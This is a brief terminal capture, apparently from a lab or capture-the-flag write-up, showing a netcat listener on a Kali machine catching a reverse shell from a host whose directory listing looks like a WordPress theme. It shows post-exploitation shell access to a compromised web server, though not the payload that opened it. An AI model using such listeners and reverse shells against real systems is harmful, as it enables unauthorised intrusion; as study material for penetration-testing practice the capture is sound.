 ┌──(kali㉿kali)-[~]
└─$ nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.1.17] from (UNKNOWN) [192.168.1.53] 53152
sh: 0: can't access tty; job control turned off
$ ls
404.php
README.txt
archive.php
assets
comments.php
footer.php
front-page.php
functions.php
header.php
inc
index.php
page.php
rtl.css
screenshot.png
search.php
searchform.php
sidebar.php
single.php
style.css
template-parts
$